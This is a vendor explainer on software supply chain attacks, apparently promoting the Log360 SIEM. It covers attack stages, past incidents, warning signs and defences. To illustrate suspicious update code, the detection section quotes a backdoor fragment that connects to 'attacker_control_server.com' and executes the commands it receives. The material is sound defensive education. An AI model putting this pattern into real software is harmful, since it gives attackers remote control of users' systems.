What is a supply chain attack?
Supply chain attacks are a sophisticated, increasingly common form of cyberthreat that target organizations through vulnerabilities in their supply chain network. Unlike direct attacks, which target an organization's own systems, supply chain attacks exploit the interconnected nature of modern business relationships, targeting less secure elements in the network, such as third-party vendors, software suppliers, or hardware manufacturers. Due to this, such an attack is also referred to as a third-party attack or value chain attack.
Software supply chain attack
Over recent years, software supply chain attacks have become a great concern. In a software supply chain attack, the threat actor injects malicious code into an application's code and sends it to the device in the form of an update. The malicious code can be easily spread since most modern software involves open source code, third-party APIs, or proprietary code from software vendors. This could also be hard to prevent as user devices might have automated application updates.
How is this attack executed?
Unlike direct attacks that target a specific entity, supply chain attacks exploit the interconnectedness of modern business operations. This means that a single breach can simultaneously compromise a multitude of entities, magnifying the potential damage. By understanding how these attacks unfold, an organization can better prepare and implement more effective security strategies, ultimately enhancing its resilience against these sophisticated threats. Here are some ways a software supply chain attack can be executed:
- Compromised source code: Threat actors utilize this technique to infiltrate the source code of a software product. This can happen through a breach in the developer’s network, or by compromising the account of a software developer. The malicious code is then unwittingly distributed by exploiting vulnerabilities in open-source projects, as the attacker knows that these projects will be used in numerous downstream applications.
- Third-party vulnerabilities: In this type of attack, threat actors exploit vulnerabilities in third-party components, or libraries that are used within a software product. Many software products rely on open-source or third-party components, and a vulnerability in any of these can be exploited to compromise the final product.
- Undermined development tools: Attackers can also target tools used in software development, such as compilers or code repositories. By compromising these tools, they can inject malicious code into software products without the developers' knowledge.
- Insider threat: An insider within the software company or a partner organization can deliberately introduce vulnerabilities or malicious code into the software.
- Code signing certificate theft: Attackers steal or forge code-signing certificates to make their malicious software appear legitimate and trustworthy.
Attack flow
In most instances, this is the typical process and chronology of a supply chain attack:
- Research and identify target: First, attackers select a software product or development company that is widely used or integrated into the systems of their ultimate target organizations.
- Infiltrate software development: The attackers then infiltrate the software development process. This could be done by compromising the network of the software company, or by inserting malicious code into a third-party component that the software depends on.
- Insert malicious code: Once inside, the attackers insert malicious code into the software. This could be a backdoor, a trojan, or any other form of malware. The goal is to ensure that this code is included in the next software update or release.
- Software distribution: The compromised software is then distributed to users. This distribution is often legitimate and through normal channels, like software updates or new installations.
- Malware activation: When the end users, including the targeted organization, update or install the compromised software, the malware gets activated.
- Attack execution: With the malware active, attackers can now execute their intended actions, such as data exfiltration, spying, or further infiltration of the target’s network.
- Cover tracks and exit: Finally, attackers might attempt to erase traces of their infiltration to avoid detection, or they might leave the system after achieving their goals. They can do this by deleting logs, manipulating timestamps, or overwriting the data.
Supply chain attack examples
Supply chain attacks have been a significant threat for decades, but the number has increased in recent years. Here are some notable supply chain attacks that were reported.
- Target: In the 2014 , cybercriminals gained access to the retailer's network through a third-party HVAC vendor's credentials. They installed malware on point-of-sale systems, compromising credit card data of millions of customers during the holiday shopping season.
- Altair technologies: IIn the 2017 Altair Technologies supply chain attack, attackers infiltrated the software build process of Altair's server management software. Malicious code was inserted into legitimate software updates, potentially compromising the security of systems that relied on the compromised software.
- ASUS: In the 2018 ASUS supply chain attack, attackers compromised the company's software update mechanism, delivering malicious updates to ASUS users. This allowed them to distribute software that installs backdoors to potentially hundreds of thousands of ASUS computers, enabling further malicious activities.
- SolarWinds: The SolarWinds supply chain attack in 2020 was a sophisticated cyber intrusion that exemplified the danger of supply chain attacks. The attack involved inserting a backdoor into the SolarWinds Orion IT management software. This attack was executed by injecting malicious code called "Sunburst" into SolarWinds Orion's software, specifically a component called "SolarWinds.Orion.Core.BusinessLayer.dll". These tainted updates were then distributed to SolarWinds' customers, including numerous government agencies and corporations, allowing the attackers to infiltrate and monitor their networks for months.
- Log4j: The Log4j supply chain attack, in 2021 was a major cybersecurity incident where a critical vulnerability in the widely used Log4j logging library allowed remote code execution. Attackers exploited this flaw by inserting a malicious string into log messages or log parameters, which, when processed by the vulnerable Log4j library, enabled them to execute arbitrary code on the targeted systems.
- Github: In 2022, GitHub faced a notable supply chain attack where a malicious actor cloned upwards of 35,000 repositories, adding malicious code while keeping them identical to the original source code. This code was designed to build a fingerprint, collecting details of the environment in which it was executed. Additionally, 26 open source projects on GitHub were compromised in this massive attack.
- MOVEit: The, MOVEit supply chain attack in 2023 was one of the largest of its kind, impacting over 2,000 organizations and affecting approximately 60 million individuals. It began in May 2023 when the Russian ransomware group CL0P exploited a critical SQL injection vulnerability in MOVEit, a widely used file transfer platform. This vulnerability ultimately inflicted damages of almost $10 billion.
How to detect supply chain attacks
Supply chain attacks are stealthy, but they're also traceable—if you know what to look for. Here are a few indicators of a supply chain attack:
Unusual network traffic:
Increased or anomalous network activity, especially communication with unknown external IPs or servers, suggesting data exfiltration or command and control (C2) communication.
Unexpected software changes:
Sudden or unexplained modifications in software behavior or performance, which could indicate tampering.
Suspicious code in updates or new software:
Anomalous code in recent updates or new installations that don’t align with standard development practices. Malicious code embedded in a software supply chain attack is typically designed to be stealthy, efficient, and tailored to the specific target or environment. Here is an example showing the general characteristics of what this code might look like:

From the code shown in this screenshot, we see that the creation of a socket connection to a remote server (s.connect(('attacker_control_server.com', 8080))) and executing received commands (subprocess.getoutput(command)) is characteristic of a backdoor. This allows attackers to remotely control or execute commands on the infected system.
Unauthorized code commits:
Unusual commits or changes in software repositories, particularly by unauthorized or unknown users.
Third-party component vulnerabilities:
Discovery of vulnerabilities or backdoors in third-party components or libraries used in your software.
Best practices to prevent a supply chain attack
To safeguard businesses from the growing threat of supply chain attacks, it's crucial to implement a robust strategy. Here are some best practices you can adopt to help prevent a supply chain attack.
Conduct frequent security assessments and maintain software updates
Ensure consistent monitoring for any vulnerabilities in your systems, including updating all software types, such as operating systems, applications, and security utilities. Swiftly implement available updates and patches as they are released.
Vet suppliers and partners
Conduct thorough security assessments of all third-party vendors and their products prior to using their services.
Regulate third-party access
Limit and monitor access by third-party providers to your networks and systems.
Implement a system of Zero Trust
Zero Trust verifies and restricts access rigorously, without assuming trust, to safeguard against unauthorized compromises in the supply chain. This approach bolsters prevention against supply chain attacks.
Implement robust security protocols
Use strong access controls, encryption, and MFA to protect systems and data.
Implement a SIEM solution
A SIEM solution continuously monitors events occurring within your network and analyzes them in real time to identify any threats or abnormalities. It also leverages threat intelligence to provide immediate and automated incident response, thereby strengthening your security posture.
Detect and mitigate supply chain attacks with Log360
Log360's advanced capabilities help you detect and mitigate supply chain attacks effectively.
Real-time correlation and alerts
Supply chain attacks cannot be detected using isolated events, but rather a string of events that, when correlated, indicate a potential supply chain attack. Log360 has over 30 predefined correlation rules that can detect common cyberattacks. You can also customize the correlation rules to suit your requirement using the custom rule builder.
Using Log360, you can set up alert profiles that will notify you instantly when a string of events that are indicative of a supply chain attack occur.
User and entity behavioral analytics (UEBA)
Using Log360's UEBA module, you can leverage machine learning and use real-time and historical log data to create a baseline of usual behavior for each user and entity within your network. Any deviation from this baseline gets marked as an anomaly and you get notified immediately for quick and efficient incident response.

File integrity monitoring
Log360 provides reports to track access to files and folders, along with any modifications, creation, deletion, or permission changes using the built-in file integrity monitoring module. Any such events, such as a large number of unauthorized file modifications, deletions, or creations would trigger an alert for quick incident response. Furthermore, it leverages the UEBA module to identify anomalies based on the pattern of events and to flag any potential threats that might have been missed.

Incident response

Using Log360, you can generate rule-based alerts to prompt you when suspicious software is installed and unauthorized changes are made. You can then use predefined and custom workflows with the events detected to automate your incident response by isolating the device to prevent further compromise, and get notified immediately via email or SMS.
What's next?
Interested to explore how ManageEngine helped enterprises across the globe to tackle supply chain attack and other cyberattacks? Get in touch with our solution experts.
- What is a supply chain attack?
- Software supply chain attack
- How is this attack executed?
- Attack flow
- Supply chain attack examples
- How to detect supply chain attacks
- Best practices to prevent a supply chain attack